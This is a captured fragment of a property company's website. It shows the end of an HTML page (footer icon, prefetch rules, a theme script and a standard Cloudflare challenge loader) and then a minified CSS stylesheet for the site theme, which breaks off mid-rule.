<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.297 29.299"><path data-name="Path 1499" d="M14.651 2.64c3.911 0 4.374.015 5.919.085a8.105 8.105 0 012.72.5 4.85 4.85 0 012.78 2.78 8.112 8.112 0 01.5 2.72c.07 1.545.085 2.008.085 5.92s-.015 4.375-.085 5.92a8.112 8.112 0 01-.5 2.72 4.85 4.85 0 01-2.78 2.78 8.105 8.105 0 01-2.72.5c-1.544.07-2.008.085-5.919.085s-4.375-.015-5.919-.085a8.108 8.108 0 01-2.72-.5 4.851 4.851 0 01-2.78-2.78 8.113 8.113 0 01-.5-2.72c-.07-1.545-.085-2.008-.085-5.92s.015-4.375.085-5.92a8.112 8.112 0 01.5-2.72 4.851 4.851 0 012.78-2.78 8.108 8.108 0 012.72-.5c1.545-.07 2.008-.085 5.919-.085m0-2.64c-3.978 0-4.477.017-6.04.088a10.753 10.753 0 00-3.556.681A7.491 7.491 0 00.771 5.053 10.753 10.753 0 00.09 8.609c-.071 1.562-.088 2.061-.088 6.04s.017 4.477.088 6.04a10.753 10.753 0 00.681 3.556 7.491 7.491 0 004.284 4.284 10.754 10.754 0 003.556.681c1.562.071 2.061.088 6.04.088s4.477-.017 6.039-.088a10.753 10.753 0 003.556-.681 7.493 7.493 0 004.284-4.284 10.753 10.753 0 00.681-3.556c.071-1.562.088-2.061.088-6.04s-.017-4.477-.088-6.04a10.753 10.753 0 00-.681-3.556A7.493 7.493 0 0024.246.769 10.753 10.753 0 0020.69.088C19.128.017 18.629 0 14.651 0z" /><path data-name="Path 1500" d="M14.649 7.126a7.523 7.523 0 107.522 7.523 7.522 7.522 0 00-7.522-7.523zm0 12.406a4.883 4.883 0 114.883-4.883 4.883 4.883 0 01-4.883 4.883z" /><circle data-name="Ellipse 159" cx="1.758" cy="1.758" transform="translate(20.712 5.071)" r="1.758"/></svg></div>
		</a>
	</div>
      </div>
    </div>
  </div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bxp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.bxp.com/wp-content/themes/bxp/assets/dist/main.bc656f5fb1b6cd2402e0.js" id="main.js-js"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c3d9ddb3bc1cf67',t:'MTc2OTQwNTQwOC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.bxp.com/wp-content/themes/bxp/assets/dist/main.bc656f5fb1b6cd2402e0.css
body_size: 11841
content:
/*! Flickity v2.2.1
https://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:none}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-button{position:absolute;background:hsla(0,0%,100%,.75);border:none;color:#333}.flickity-button:hover{background:#fff;cursor:pointer}.flickity-button:focus{outline:none;box-shadow:0 0 0 5px #19f}.flickity-button:active{opacity:.6}.flickity-button:disabled{opacity:.3;cursor:auto;pointer-events:none}.flickity-button-icon{fill:currentColor}.flickity-prev-next-button{top:50%;width:44px;height:44px;border-radius:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button .flickity-button-icon{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}main{display:block}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}[hidden],template{display:none}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}button{background-color:transparent;background-image:none}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}fieldset,ol,ul{margin:0;padding:0}ol,ul{list-style:none}html{font-family:real-head,Helvetica,Arial,sans-serif;line-height:1.5}*,:after,:before{box-sizing:border-box;border:0 solid}hr{border-top-width:1px}img{border-style:solid}textarea{resize:vertical}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#a0aec0}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#a0aec0}input::-ms-input-placeholder,textarea::-ms-input-placeholder{color:#a0aec0}input::placeholder,textarea::placeholder{color:#a0aec0}[role=button],button{cursor:pointer}table{border-collapse:collapse}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}button,input,optgroup,select,textarea{padding:0;line-height:inherit;color:inherit}code,kbd,pre,samp{font-family:real-head,monospace}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}@font-face{font-family:real-head;font-weight:400;src:url(../dist/fonts/322257db-ce3b-4ad2-b6b2-ece689127d1f.woff) format("woff")}@font-face{font-family:real-head;font-weight:300;src:url(../dist/fonts/3e228f48-17fc-4973-a006-7a6e7fe07a96.woff) format("woff")}@font-face{font-family:real-head;font-weight:600;src:url(../dist/fonts/ae6b8bd9-e72b-4c84-844e-b0cbcca6d770.woff) format("woff")}@font-face{font-family:real-text;font-weight:300;src:url(../dist/fonts/b9d5b438-ee4b-493f-b394-7b9531f0e7fc.woff) format("woff")}@font-face{font-family:real-text;font-weight:350;src:url(../dist/fonts/7311c945-6dc0-4fc4-9af0-0d616b7354b4.woff) format("woff")}@font-face{font-family:real-text;font-weight:400;src:url(../dist/fonts/b024c76f-6b31-4b8e-ba79-ad8a271823ee.woff) format("woff")}@font-face{font-family:real-text;font-weight:600;src:url(../dist/fonts/67b62cfb-c1f3-4311-9c37-7eab702c1b56.woff) format("woff")}@font-face{font-family:calluna-it;font-weight:300;font-style:italic;src:url(../dist/fonts/Calluna-It.woff) format("woff")}.gform_wrapper{max-width:900px!important}.gform_wrapper label.gfield_label,.gform_wrapper legend.gfield_label{font-weight:300!important;font-size:12px!important}@media (min-width:1024px){.gform_wrapper label.gfield_label,.gform_wrapper legend.gfield_label{font-size:16px!important}}.ginput_container{border:1px solid #011933!important;width:100%!important}.ginput_container,.ginput_container .gfield_select,.ginput_container input,.ginput_container textarea{font-weight:300!important}.ginput_container input,.ginput_container textarea{width:100%!important;padding:10px 12px!important}.gfield_select{width:100%!important;padding-top:8px!important;padding-bottom:8px!important}.gform_wrapper ul.gform_fields li.gfield select{margin-left:0!important}.gform_button{border:1px solid #011933!important;padding:15px 25px;background-color:#fff!important;cursor:pointer!important;transition:background-color .25s ease-out,color .25s ease-out}.gform_button:hover{background-color:#011933!important;color:#fff!important}.gform_title{font-size:30px!important;line-height:1.333333333!important;font-weight:300!important}@media (min-width:1024px){.gform_title{font-size:50px;line-height:1.4}}.gfield{margin-top:34px!important}.gform_confirmation_wrapper{padding-top:35px;padding-bottom:35px;font-weight:300;font-size:20px;line-height:35px}@media (min-width:1024px){.gform_confirmation_wrapper{font-size:25px;line-height:40px}}.eyebrow{font-size:100px;line-height:100px;font-weight:300}.eyebrows{font-family:var(--unnamed-font-family-real-text-pro);font-style:var(--unnamed-font-style-normal);font-weight:var(--unnamed-font-weight-600);font-size:var(--unnamed-font-size-20);line-height:var(--unnamed-line-spacing-30);letter-spacing:var(--unnamed-character-spacing-0);color:var(--unnamed-color-011933)}.category-index__nav__buttons ul a:first-child{padding-left:0}.category-index__nav__buttons ul a:last-child{border-right:0}.news-card-grid__case-studies .text-image-block:nth-child(odd){--bg-opacity:1;background-color:#b6dc81;background-color:rgba(182,220,129,var(--bg-opacity));--text-opacity:1;color:#032b0a;color:rgba(3,43,10,var(--text-opacity))}.news-card-grid__case-studies .text-image-block:nth-child(2n){--bg-opacity:1;background-color:#e4eed1;background-color:rgba(228,238,209,var(--bg-opacity));--text-opacity:1;color:#032b0a;color:rgba(3,43,10,var(--text-opacity))}@media (min-width:1024px){.news-card-grid__case-studies .text-image-block:nth-child(odd) .text-image-block__text{-webkit-order:1;order:1}.news-card-grid__case-studies .text-image-block:nth-child(odd) .text-image-block__img{-webkit-order:2;order:2;background-position:top}.news-card-grid__case-studies .text-image-block:nth-child(2n) .text-image-block__text{-webkit-order:2;order:2}.news-card-grid__case-studies .text-image-block:nth-child(2n) .text-image-block__img{-webkit-order:1;order:1;background-position:top}}.news-card-grid__reports li:first-of-type{border-top-width:0}@media (min-width:1024px){.news-card-grid__reports li:first-of-type{border-top-width:2px}.news-card-grid__reports .button-download{margin-left:30px;margin-right:0;background-color:transparent;transition-property:background-color;transition-duration:.3s}.news-card-grid__reports .button-download:hover{--bg-opacity:1;background-color:#011933;background-color:rgba(1,25,51,var(--bg-opacity));color:#fff}}.page-template-contact h1,.page-template-contact h2,.page-template-contact h3,.page-template-contact h4,.page-template-contact h5,.page-template-contact h6{font-size:25px;line-height:35px;font-weight:300;margin-bottom:5px}.page-template-contact h1:first-of-type{font-size:40px;line-height:50px;margin-bottom:0}.page-template-contact h2:first-of-type{margin:0}.page-template-contact h2:first-child{padding-bottom:50px}.page-template-contact .content{padding:50px 0 0;max-width:920px;width:100%}.page-template-contact .content>p{font-size:15px;line-height:25px;font-weight:300}.page-template-contact .content a{overflow-wrap:break-word;word-wrap:break-word;-ms-word-break:break-all;word-break:break-all;word-break:break-word;-ms-hyphens:auto;-webkit-hyphens:auto;hyphens:auto;display:inline;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;border-bottom:2px solid transparent;transition:border-bottom-color .25s ease-out;padding-bottom:2px}.page-template-contact .content:hover{border-bottom-color:inherit}.page-template-contact .gform_wrapper{margin-top:30px!important}@media (min-width:1024px){.page-template-contact h1,.page-template-contact h2,.page-template-contact h3,.page-template-contact h4,.page-template-contact h5,.page-template-contact h6{font-size:40px;line-height:60px;margin-bottom:10px}.page-template-contact h1:first-of-type{font-size:60px;line-height:85px;margin-bottom:0}.page-template-contact .gform_wrapper{margin-top:40px!important}.page-template-contact .content{padding:100px 0 0}.page-template-contact .content>p{font-size:20px;line-height:35px}.page-template-contact .content a{display:inline;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;padding-bottom:4px;border-bottom:2px solid transparent;background-image:linear-gradient(#28a6de,#28a6de);background-position:0 100%;background-repeat:no-repeat;background-size:100% 2px;transition:background-size .3s}.page-template-contact .content a:hover{border-bottom-color:transparent;-webkit-animation:slider .7s;animation:slider .7s}@-webkit-keyframes slider{0%{background-size:100% 2px}50%{background-size:0 2px}to{background-size:100% 2px}}@keyframes slider{0%{background-size:100% 2px}50%{background-size:0 2px}to{background-size:100% 2px}}}.four-oh-four{min-height:100vh;height:calc(100vh - 170px)}.four-oh-four__title{font-size:70px;margin:0}.four-oh-four__text{margin:0;font-size:17.5px;line-height:30px}@media (min-width:768px){.four-oh-four__title{font-size:100px;line-height:100px}.four-oh-four__text{font-size:25px;line-height:40px}}@media (min-width:1280px){.four-oh-four__title{font-size:370px;line-height:1}.four-oh-four__text{font-size:30px;line-height:2}}.home .block-text,.page-template-home .block-text{font-size:25px;line-height:35px;font-family:real-head,Helvetica,Arial,sans-serif;font-weight:300;margin-left:auto;margin-right:auto;padding-left:25px;padding-right:25px;max-width:1100px}.home .block-text p,.page-template-home .block-text p{font-size:25px;line-height:35px}@media (min-width:1280px){.home .block-text,.home .block-text p,.page-template-home .block-text,.page-template-home .block-text p{font-size:40px;line-height:60px}}@media (min-width:1440px){.home .block-text,.page-template-home .block-text{max-width:1300px}}@media (max-width:767px){.home .content-card-grid .col:last-of-type,.page-template-home .content-card-grid .col:last-of-type{display:none}}.leadership__content__card__title{display:inline;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;padding-bottom:4px;border-bottom:2px solid transparent;background-image:linear-gradient(#28a6de,#28a6de);background-position:0 100%;background-repeat:no-repeat;background-size:0 2px;transition:background-size .3s}.leadership__content__card:hover .leadership__content__card__title{background-size:100% 2px}.news-template-default .wysiwyg,.page .wysiwyg{--text-opacity:1;color:#011933;color:rgba(1,25,51,var(--text-opacity));margin-left:auto;margin-right:auto;max-width:1055px}.news-template-default .wysiwyg h1,.page .wysiwyg h1{font-size:40px;line-height:50px;font-weight:300;margin-bottom:30px}.news-template-default .wysiwyg h2,.page .wysiwyg h2{font-family:real-text;font-weight:300;font-size:25px;line-height:35px;margin-bottom:20px}.news-template-default .wysiwyg h3,.news-template-default .wysiwyg h4,.news-template-default .wysiwyg h5,.news-template-default .wysiwyg h6,.page .wysiwyg h3,.page .wysiwyg h4,.page .wysiwyg h5,.page .wysiwyg h6{font-family:real-text;font-weight:350;font-size:17.5px;line-height:30px;margin-bottom:15px}.news-template-default .wysiwyg p,.page .wysiwyg p{font-family:real-text;font-size:15px;line-height:25px;margin-bottom:25px}.news-template-default .wysiwyg p a,.page .wysiwyg p a{overflow-wrap:break-word;word-wrap:break-word;-ms-word-break:break-all;word-break:break-all;word-break:break-word;-ms-hyphens:auto;-webkit-hyphens:auto;hyphens:auto;display:inline;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;border-bottom:2px solid transparent;transition:border-bottom-color .25s ease-out}.news-template-default .wysiwyg p a.is-active,.news-template-default .wysiwyg p a:hover,.page .wysiwyg p a.is-active,.page .wysiwyg p a:hover{border-bottom-color:inherit}.news-template-default .wysiwyg p:last-of-type,.page .wysiwyg p:last-of-type{margin-bottom:0}.news-template-default .wysiwyg ul,.page .wysiwyg ul{list-style-type:disc;padding-left:20px;margin-left:15px;margin-top:15px;margin-bottom:15px}.news-template-default .wysiwyg ul li,.page .wysiwyg ul li{font-family:real-text;font-size:15px;line-height:25px}@media (min-width:1280px){.news-template-default .wysiwyg h1,.page .wysiwyg h1{font-size:60px;line-height:85px;font-weight:300;margin-bottom:75px;margin-left:-100px;margin-right:-100px}.news-template-default .wysiwyg h2,.page .wysiwyg h2{font-family:real-text;font-weight:300;font-size:40px;line-height:60px;margin-bottom:60px;margin-left:-100px;margin-right:-100px}.news-template-default .wysiwyg h3,.news-template-default .wysiwyg h4,.news-template-default .wysiwyg h5,.news-template-default .wysiwyg h6,.page .wysiwyg h3,.page .wysiwyg h4,.page .wysiwyg h5,.page .wysiwyg h6{font-family:real-text;font-weight:350;font-size:25px;line-height:40px;margin-bottom:30px}.news-template-default .wysiwyg p,.page .wysiwyg p{font-family:real-text;font-size:20px;line-height:35px;margin-bottom:40px}.news-template-default .wysiwyg p a,.page .wysiwyg p a{display:inline;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;padding-bottom:4px;border-bottom:2px solid transparent;background-image:linear-gradient(currentColor,currentColor);background-position:0 100%;background-repeat:no-repeat;background-size:100% 2px;transition:background-size .3s}.news-template-default .wysiwyg p a.is-active,.news-template-default .wysiwyg p a:hover,.page .wysiwyg p a.is-active,.page .wysiwyg p a:hover{border-bottom-color:transparent;-webkit-animation:slider .7s;animation:slider .7s}@-webkit-keyframes slider{0%{background-size:100% 2px}50%{background-size:0 2px}to{background-size:100% 2px}}@keyframes slider{0%{background-size:100% 2px}50%{background-size:0 2px}to{background-size:100% 2px}}.news-template-default .wysiwyg p:last-of-type,.page .wysiwyg p:last-of-type{margin-bottom:0}.news-template-default .wysiwyg ul,.page .wysiwyg ul{list-style-type:disc;padding-left:25px;margin-left:50px;margin-top:30px;margin-bottom:30px}.news-template-default .wysiwyg ul li,.page .wysiwyg ul li{font-family:real-text;font-size:20px;line-height:35px}}.single-post .wysiwyg{margin-left:auto;margin-right:auto;max-width:1055px}.single-post .wysiwyg>p:first-child{font-size:25px;line-height:35px}@media (min-width:1280px){.single-post .wysiwyg>p:first-child{font-size:40px;line-height:60px}.single-post .wysiwyg p{margin-bottom:40px;font-size:20px;line-height:35px}.single-post .wysiwyg p:last-of-type{margin-bottom:0}}@media (min-width:1440px){.single-post .wysiwyg>p:first-child{margin-bottom:70px;margin-left:-10%;margin-right:-10%}}.post-type-archive-region .region-hero:nth-child(2n) .region-hero__bg{--bg-opacity:1;background-color:#fff;background-color:rgba(255,255,255,var(--bg-opacity));--text-opacity:1;color:#011933;color:rgba(1,25,51,var(--text-opacity));--border-opacity:1;border-color:#c2effd;border-color:rgba(194,239,253,var(--border-opacity))}.post-type-archive-region .region-hero:nth-child(2n) .region-hero__container__text{-webkit-order:2;order:2}.post-type-archive-region .region-hero:nth-child(2n) .region-hero__container__img{-webkit-order:1;order:1}.post-type-archive-region .region-hero:nth-child(odd) .region-hero__bg{--bg-opacity:1;background-color:#e9faff;background-color:rgba(233,250,255,var(--bg-opacity));--text-opacity:1;color:#011933;color:rgba(1,25,51,var(--text-opacity))}@media (min-width:1024px){.post-type-archive-region .region-hero:nth-child(2n) .region-hero__container__text{-webkit-order:1;order:1}.post-type-archive-region .region-hero:nth-child(2n) .region-hero__container__img{-webkit-order:2;order:2}}.post-type-archive-region .region-hero:nth-child(odd) .region-hero__container__text{-webkit-order:2;order:2}.post-type-archive-region .region-hero:nth-child(odd) .region-hero__container__img{-webkit-order:1;order:1}.announcement-bar{font-size:10px;line-height:15px}.announcement-bar a{text-decoration:underline}.announcement-bar__close{display:block;position:absolute;top:50%;right:10px;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-appearance:none;-moz-appearance:none;appearance:none;border:0;width:15px;height:15px}.announcement-bar__close svg{width:100%}@media (min-width:1024px){.announcement-bar{font-size:15px;line-height:25px}.announcement-bar__close{right:30px}}.blog-card-grid__title{font-size:25px;line-height:35px;font-family:real-head,Helvetica,Arial,sans-serif;font-weight:300}@media (min-width:1024px){.blog-card-grid__title{font-size:40px;line-height:60px}}@media (min-width:1024px){.card-media:nth-child(odd){-webkit-flex-direction:row-reverse;flex-direction:row-reverse}}.content-card .index-stats__name{display:inline;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;border-bottom:2px solid transparent;transition:border-bottom-color .25s ease-out}.content-card:hover{border-bottom-color:inherit}@media (min-width:1024px){.theme-blue-inverted .content-card .content-card__title,.theme-dark-blue-inverted .content-card .content-card__title,.theme-dark-blue .content-card .content-card__title,.theme-light-blue .content-card .content-card__title,.theme-light-xtra-blue-inverted .content-card .content-card__title{background-image:linear-gradient(#28a6de,#28a6de)}.theme-dark-green-inverted .content-card .content-card__title,.theme-dark-green .content-card .content-card__title,.theme-green-inverted .content-card .content-card__title,.theme-green .content-card .content-card__title{background-image:linear-gradient(#b7db85,#b7db85)}.theme-light-green .content-card .content-card__title{background-image:linear-gradient(#2e532d,#2e532d)}.content-card__title{display:inline;padding-bottom:4px;font-size:15px;line-height:25px;border-bottom:2px solid transparent;background-image:linear-gradient(currentColor,currentColor);background-position:0 100%;background-repeat:no-repeat;background-size:0 2px;transition:background-size .3s}.content-card:hover .content-card__title{background-size:100% 2px}}.icon-text-group__wrapper{max-width:1050px}.icon-text-group__image{width:100%;max-width:70px}.icon-text-group__block{border-bottom:1px solid}.icon-text-group__block:last-of-type{border-bottom-width:0;padding-bottom:0;margin-bottom:0}.icon-text-group__content ul{list-style-type:disc;padding-left:20px}@media (min-width:1024px){.icon-text-group__image{max-width:125px}.icon-text-group__block:last-of-type{padding-bottom:0;margin-bottom:0}.icon-text-group__content ul{padding-left:25px}}.image-block{position:relative}.image-block__bottom,.image-block__top{position:absolute;width:100%}.image-block__top{top:0;height:50%}.image-block__bottom{bottom:0;height:50%}.index-card .index-stats__name{display:inline;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;border-bottom:2px solid transparent}.index-card:hover .index-stats__name{border-bottom:2px solid #28a6de}@media (min-width:1024px){.index-card .index-stats__name{padding-bottom:4px;border-bottom:2px solid transparent;background-image:linear-gradient(#28a6de,#28a6de);background-position:0 100%;background-repeat:no-repeat;background-size:0 2px;transition:background-size .3s}.index-card:hover .index-stats__name{background-size:100% 2px;border-bottom:0}}.index-cards__nav .filter-button__list .filter-button{display:inline;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;padding-bottom:4px;border-bottom:2px solid transparent;background-image:linear-gradient(#28a6de,#28a6de);background-position:0 100%;background-repeat:no-repeat;background-size:0 2px;transition:background-size .3s}.index-cards__nav .filter-button__list .filter-button:hover{background-size:100% 2px}.index-cards__nav .filter-button__list li:last-child{border-right-width:0}.list-toggle__icon{left:0;top:0;opacity:1;transition:opacity .4s ease-in-out}.hide-icon{opacity:0}.grid-sizer__case-studies{width:100%}.links-inline-menu__wrap:first-child{margin-left:0}.links-inline-menu__wrap:after{margin-left:20px;border-right-width:2px;--border-opacity:1;border-color:#56a6d7;border-color:rgba(86,166,215,var(--border-opacity));content:""}.links-inline-menu__wrap:last-of-type:after{display:none}.links-inline-menu__link{display:inline-block;position:relative;border-bottom:2px solid transparent}.links-inline-menu__link:last-of-type{border-right:0}.links-inline-menu__link:hover{border-bottom-color:#28a6de}@media (min-width:1024px){.links-inline-menu__link{padding-bottom:3px;border-bottom:2px solid transparent;background-image:linear-gradient(#28a6de,#28a6de);background-position:0 100%;background-repeat:no-repeat;background-size:0 2px;transition:background-size .3s}.links-inline-menu__link:hover{background-size:100% 2px;border-bottom-color:transparent}}.map-box{padding-left:20px;padding-right:20px}.map-box__address{margin-top:20px;width:100%}.map-box__map{height:100vw}@media (min-width:1024px){.map-box__address{position:absolute;top:30px;left:30px;padding:25px;max-width:385px}.map-box__map{height:900px}}.mobile-nav{height:100vh;top:0;left:0;right:0;-webkit-transform:translateX(-100%);transform:translateX(-100%);transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;background-image:url(/wp-content/themes/bxp/assets/src/img/mobile-nav-bg.svg);background-size:220%;background-repeat:no-repeat;background-position-x:-40%;background-position-y:25%}.mobile-nav:after,.mobile-nav:before{position:absolute;content:""}.mobile-nav.is-open{-webkit-transform:translateX(0);transform:translateX(0)}.mobile-nav:before{width:300px;height:1px}.mobile-nav__link{font-size:25px;line-height:40px}.mobile-nav .regions-list .mobile-nav__link{font-size:15px;line-height:20px;--text-opacity:1;color:#fff;color:rgba(255,255,255,var(--text-opacity))}.mobile-nav .regions-list .link-divider{border-right-width:2px;--border-opacity:1;border-color:#32a7dc;border-color:rgba(50,167,220,var(--border-opacity));margin-left:15px;margin-right:15px;height:100%}.mobile-nav .regions-list .link-divider:last-child{border-right-width:0}.news-card-grid__filter select{text-align-last:center}.news-card-grid__filter .news-card-grid__filter__buttons .filter-button__title{display:inline;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;padding-bottom:4px;border-bottom:2px solid transparent;background-image:linear-gradient(#28a6de,#28a6de);background-position:0 100%;background-repeat:no-repeat;background-size:0 2px;transition:background-size .3s}.news-card-grid__filter .news-card-grid__filter__buttons .filter-button__title:hover{background-size:100% 2px}.news-card-grid__filter .news-card-grid__filter__buttons .filter-button:first-child{padding-left:0}.news-card-grid__filter .news-card-grid__filter__buttons .filter-button:last-child{border-right-width:0}.news__card-grid__card__stats__title{display:inline;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;border-bottom:2px solid transparent;transition:border-bottom-color .25s ease-out;padding-bottom:2px}.news__card-grid__card:hover .news__card-grid__card__stats__title{border-bottom-color:inherit}@media (min-width:1024px){.news__card-grid__card__stats__title{border-bottom:2px solid transparent;background-image:linear-gradient(#28a6de,#28a6de);background-position:0 100%;background-repeat:no-repeat;background-size:0 2px;transition:background-size .3s;padding-bottom:4px}.news__card-grid__card:hover .news__card-grid__card__stats__title{background-size:100% 2px;border-bottom-color:transparent}}.news-header a{border:2px solid #fff;color:#fff;background-color:transparent;transition-property:background-color;transition-duration:.3s}.news-header a:hover{color:currentColor;background-color:#fff}.page-title .wrapper{margin-left:auto;margin-right:auto;width:100%;max-width:1190px}@media (min-width:1024px){.page-title .wrapper{max-width:1325px}}.pdf-download .button-download{border:2px solid #fff;color:#fff;background-color:transparent;transition-property:background-color;transition-duration:.3s}.pdf-download .button-download:hover{color:currentColor;background-color:#fff}.post-nav .button-download{border:2px solid #fff;color:#fff;background-color:transparent;transition-property:background-color;transition-duration:.3s}.post-nav .button-download:hover{color:currentColor;background-color:#fff}.post-nav__next .text-link:after{right:0}.property-amenities__container__list li:first-child{padding-top:0}.property-amenities__container__list li:last-child{border-bottom-width:0;padding-bottom:0}.property-map .property-map__bg-image img{visibility:hidden}.property-images .property-slideshow .carousel .flickity-prev-next-button{width:30px;height:30px;margin-left:5px;margin-right:5px;--text-opacity:1;color:#011933;color:rgba(1,25,51,var(--text-opacity));top:unset;bottom:-100px}.property-images .property-slideshow .carousel .flickity-slider{display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;-webkit-justify-content:center;justify-content:center;height:100%}.property-images .property-slideshow .carousel .carousel-cell{--bg-opacity:1;background-color:#fff;background-color:rgba(255,255,255,var(--bg-opacity))}.property-images .property-slideshow .carousel .carousel-cell__panel img{height:350px;-o-object-fit:cover;object-fit:cover;margin-left:auto;margin-right:auto}@media (min-width:1024px){.property-images .property-slideshow .carousel .flickity-prev-next-button{display:none}.property-images .property-slideshow .carousel .carousel-cell{margin:0;opacity:.5;transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.5s}.property-images .property-slideshow .carousel .carousel-cell.is-selected{opacity:1}.property-images .property-slideshow .carousel .carousel-cell img{height:900px;padding-left:10px;padding-right:10px;width:auto}}.property-images .property-gallery .gallery-layout{-webkit-column-count:2;column-count:2;-webkit-column-gap:10px;column-gap:10px}.property-images .property-gallery .gallery-layout__panel{-webkit-column-break-inside:avoid;break-inside:avoid}.property-images .property-gallery .gallery-layout__panel-content{padding-bottom:10px}.property-images .property-gallery .gallery-layout__panel-content img{width:100vw}@media (min-width:1024px){.property-images .property-gallery .gallery-layout{-webkit-column-count:2;column-count:2;-webkit-column-gap:20px;column-gap:20px}}.property-stats__list__info li{display:-webkit-flex;display:flex;padding-top:25px;padding-bottom:25px;border-bottom-width:2px;--border-opacity:1;border-color:#32a7dc;border-color:rgba(50,167,220,var(--border-opacity));margin:auto;font-family:real-head,Helvetica,Arial,sans-serif;font-weight:300}.property-stats__list__info-num p:first-child{font-size:40px;line-height:50px;padding-right:15px;line-height:1;font-weight:300}.property-stats__list__info-num p:last-child{font-size:17.5px;line-height:30px;line-height:1.375;margin-top:auto;margin-bottom:auto}.property-stats__list__info li:first-child{padding-top:0}.property-stats__list__info li:last-child{border-bottom-width:0}@media (min-width:1024px){.property-stats__list__info-num p:first-child{font-size:60px;line-height:85px;padding-right:30px}.property-stats__list__info-num p:last-child{font-size:25px;line-height:40px}}.pull-quote__image{height:368px}@media (min-width:1024px){.pull-quote__image{height:700px}}.region-header .gradient,.region-header__hero__image__title{left:0;right:0;bottom:0}.region-member-highlight 